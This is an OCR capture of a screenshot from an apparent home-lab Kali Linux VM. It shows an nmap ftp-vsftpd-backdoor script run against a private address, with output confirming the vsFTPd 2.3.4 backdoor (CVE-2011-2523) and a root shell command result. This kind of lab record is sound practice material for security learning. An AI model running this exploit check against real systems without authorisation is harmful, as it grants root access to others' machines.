 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3:02
root@kali: /home/kali
File Actions Edit View Help
(root㉿kali)-[/home/kali]
(root㉿kali)-[/home/kali]
# nmap --script=ftp-vsftpd-backdoor -p 21 192.168.1.65
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-22 03:00 EST
Nmap scan report for 192.168.1.65
Host is up (0.00099s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://www.securityfocus.com/bid/48539
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_      https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp
KALI LINUX
you become, the more you are able to hear"
Right Ctrl
Type here to search
1°C Cloudy
1:02 AM
12/22/2023
22